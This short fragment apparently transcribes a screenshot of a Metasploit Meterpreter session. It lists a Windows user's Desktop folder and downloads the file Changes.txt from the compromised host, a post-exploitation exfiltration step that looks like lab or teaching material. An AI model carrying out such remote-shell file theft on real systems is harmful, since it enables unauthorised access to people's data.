 Listing: C:\Documents and Settings\DSU\Desktop
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 134 fil 2013-01-24 17:39:40 -0600 Changes.txt
meterpreter > download Changes.txt changes.txt
[*] Downloading: Changes.txt -> changes.txt/Changes.txt
[*] Downloaded 134.00 B of 134.00 B (100.0%): Changes.txt -> changes.txt/Changes.txt
[*] download : Changes.txt -> changes.txt/Changes.txt
meterpreter >